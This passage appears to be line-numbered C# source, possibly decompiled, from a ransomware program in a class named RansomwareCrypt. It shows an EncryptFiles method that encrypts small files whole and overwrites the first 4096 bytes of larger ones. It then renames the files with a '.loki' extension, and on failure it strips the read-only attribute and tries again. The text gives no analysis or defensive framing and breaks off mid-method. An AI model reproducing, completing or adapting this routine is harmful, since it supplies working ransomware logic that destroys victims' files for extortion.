 46 public static void EncryptFiles(string string_1)
47 {
48 try
49 {
50 try
51 {
52 if (new FileInfo(string_1).Length <= 4096L)
53 {
54 byte[] array = RansomwareCrypt.RidjinEncrypt(File.ReadAllBytes(string_1));
55 File.WriteAllBytes(string_1, array);
56 File.Move(string_1, string_1 + ".loki");
57 }
58 else if (new FileInfo(string_1).Length <= 30000000L)
59 {
60 byte[] array2 = new byte[8192];
61 using (BinaryReader binaryReader = new BinaryReader(File.Open(string_1, FileMode.Open)))
62 {
63 byte[] array3 = RansomwareCrypt.RidjinEncrypt(binaryReader.ReadBytes(4096));
64 Array.Copy(array3, array2, array3.Length);
65 }
66 using (BinaryWriter binaryWriter = new BinaryWriter(File.Open(string_1, FileMode.Open)))
67 {
68 binaryWriter.Write(array2);
69 }
70 File.Move(string_1, string_1 + ".loki");
71 }
72 }
73 catch (Exception)
74 {
75 FileAttributes fileAttributes = File.GetAttributes(string_1);
76 if ((fileAttributes & FileAttributes.ReadOnly) == FileAttributes.ReadOnly)
77 {
78 fileAttributes = RansomwareCrypt.fileAttrib(fileAttributes, FileAttributes.ReadOnly);
79 File.SetAttributes(string_1, fileAttributes);
80 }
81 if (new FileInfo(string_1).Length <= 4096L)
82 {
83 byte[] array4 = RansomwareCrypt.RidjinEncrypt(File.ReadAllBytes(string_1));
84 File.WriteAllBytes(string_1, array4);
85 File.Move(string_1, string_1 + ".loki");